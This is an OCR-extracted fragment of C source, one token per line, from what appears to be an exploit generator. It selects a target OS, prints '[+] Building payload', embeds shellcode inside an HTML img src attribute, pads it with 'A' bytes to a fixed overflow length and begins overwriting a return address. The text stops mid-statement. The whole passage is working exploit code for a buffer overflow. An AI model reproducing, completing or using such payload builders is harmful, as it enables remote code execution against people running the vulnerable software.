
case
1
:
            opt 
=
1
;
printf
(
"[!] OS: %s\n"
,
targets
[
1
]
.
os
)
;
break
;
}
printf
(
"[+] Building payload\n"
)
;
    p 
+
=
sprintf
(
p
,
"<img 
src=\"http://"
)
;
    jmpref 
=
 p
;
    p 
+
=
sprintf
(
p
,
"%s"
,
 shellcode
)
;
int
 i
;
int
 a 
=
3065
-
(
p 
-
 jmpref
)
;
for
(
i
=
0
;
 i 
<
 a
;
 i
++
)
*
p
++
=
'A'
;
*
(
unsigned
int
*
)
 p 
=